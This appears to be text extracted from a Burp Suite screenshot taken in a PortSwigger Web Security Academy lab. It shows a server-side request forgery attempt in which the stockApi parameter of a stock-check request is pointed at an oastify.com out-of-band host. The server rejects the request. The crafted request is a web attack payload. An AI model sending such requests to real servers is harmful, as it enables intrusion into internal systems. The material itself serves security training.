 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0ad100e303280b368143075600570065.web-secur
ity-academy.net
3 Cookie: session=
n4sLPUyAaXYjckkOeTusNTsKybZmmOgw
4 Content-Length: 122
5 Sec-Ch-Ua: "Not-A.Brand";v="99",
"Chromium";v="124"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.60
Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0ad100e303280b368143075600570065.w
eb-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ad100e303280b368143075600570065.w
eb-security-academy.net/product?productId=
1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=
http%3a%2f%2f7ksk0a8tm669cy8ww9uenn1gr7xyl
s9h.oastify.com%2fproduct%2fstock%2fcheck%
3fproductId%3d1%26storeId%3d1
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"
Inspector
Selection 113 (0x71)
Selected text
http%3a%2f%2f7ksk0a8tm669cy8ww9uenn1gr7xyls9h.oastify.com%2fproduct%2fstock%2fcheck%3fproductId%3d1%26storeId
%3d1
Decoded from: URL encoding
http://7ksk0a8tm669cy8ww9uenn1gr7xyls9h.oastify.com/product/stock/check?productId=1&storeId=1
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 3